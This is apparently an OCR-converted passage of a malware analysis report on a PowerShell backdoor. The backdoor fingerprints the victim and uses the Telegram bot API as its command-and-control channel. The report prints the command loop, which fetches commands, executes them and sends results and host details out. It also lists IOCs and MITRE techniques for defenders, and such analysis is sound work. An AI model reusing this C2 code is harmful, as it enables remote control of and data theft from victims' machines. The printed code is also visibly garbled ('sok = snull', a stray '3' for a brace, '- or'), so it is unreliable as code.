\*info = [Scn : \$(whoami) : \$(\$ip.countryCode)=\$(\$ip.region) : \$(\$ip.query) : \$ip local : \$model : \$hd : \$cs : \$type : \$av :"
\$
\*info = [Scn : \$(whoami) : \$(\$ip.countryCode)=\$(\$ip.region) : \$(\$ip.query) : \$ip local : \$model : \$hd : \$cs : \$type : \$av :"
}



Infinitely loops to wait commands that will come from C2 Server.

```
while(1){
     Sleep(Get-Random 100);$t_msg=$tks|%{
          $mg=(irm -Uri "$a/bot$ /getUpdates").result.message;
          $mg|Add-Member -NotePropertyName token -NotePropertyValue $_;$mg
     }!?{$_.chat.id -in $ids}|sort date;
     $t_msg|%{
          if($m -lt $_.date){
               $m=$_.date;sp $reg -name date -value $m;
$name,$task=$_.text -split " :: ";$name=$name -split ",";
               if(($cn -in $name) - or ($name - like "all")) {
                    $uri="$a/bot$($_.token)/sendMessage?chat_id=$($_.chat.id)&text=$info"
$ms=($task|4ID -ErrorVariable b)|Out-String;
                    $i=0;while($i -lt 5){
                         sok = snull; si+=1
                         $ok = (iwr "$uri`n$($ms[0..$(4080-$info.Length)] -join '')").StatusCode
if($b){iwr "$uri`n$(($b|out-string)[0..$(4080-$info.Length)] -join '')"}
                         Sleep(Get-Random 1000);
                    }
               }
          $tks=@($tk,$tk1,$tk2);$ids=@($id,$id1,$id2)
          $m=(gp $reg -name date).date
     3
}
```



# YARA Rule



# Indicators Of Compromise (IOC)

| ТҮРЕ         | IOC                                                                  |
|--------------|----------------------------------------------------------------------|
| SHA-256 HASH | bb3d35cba3434f053280fc2887a7e6be703505385e184da4960e8<br>db533cf4428 |
| SHA-256 HASH | d71f6fbc9dea34687080a2e12bf326966f6841d51294bd665261e0<br>7281459eeb |
| URL          | hXXps://raw.githubusercontent[.]com/efimovah/abcd/main/xxx.gif       |
| URL          | hXXp://ip-api[.]com/json                                             |

# MITRE ATT&CK

| Technique Name                         | Technique ID |
|----------------------------------------|--------------|
| Windows Management Instrumentation     | T1047        |
| PowerShell                             | T1059.001    |
| Registry Run Keys / Startup Folder     | T1547.001    |
| System Network Configuration Discovery | T1016        |
| Application Layer Protocol             | T1071        |
| Modify Registry                        | T1112        |





45305 Catalina cs St 150, Sterling VA 20166